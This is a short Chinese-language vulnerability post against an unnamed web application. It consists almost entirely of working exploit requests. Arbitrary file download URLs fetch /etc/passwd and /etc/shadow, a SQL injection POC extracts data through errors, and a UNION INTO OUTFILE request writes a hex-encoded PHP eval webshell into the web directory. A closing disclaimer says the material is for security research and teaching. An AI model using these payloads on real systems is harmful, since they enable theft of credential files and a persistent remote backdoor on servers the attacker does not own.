漏洞作者: Tea



任意文件下载漏洞:

https://1.1.1.1:28XX3/cgi-bin/index.php?t=service&c=download&filepath=/etc/passwd

https://1.1.1.1:28XX3/cgi-bin/index.php?t=service&c=download&filepath=/etc/shadow



SQL注入漏洞(数量不少,其他文件用的addslashes()呢?咋不用了。):

攻击分析菜单里面的列表-->

查询主机,都存在注入,这里只列一个。

POC:

'and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#



GetWebshell:

首先通过下载任意文件漏洞下载源码文件,获得Web路径:

/xxx/usx/XXXx/

再通过SQL注入导出文件到WEB目录:

https://1.1.1.1:28XX3/cgi-bin/index.php?t=analysis_attack&c=getAttDetailById&_=1119844506390&o=json&id=-54' Union select 0x3c3f706870206576616c28245f504f53545b277a275d293b3f3e,2,3,4 from mysql.user into outfile '/xxx/usx/XXXx/z.php'%23

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论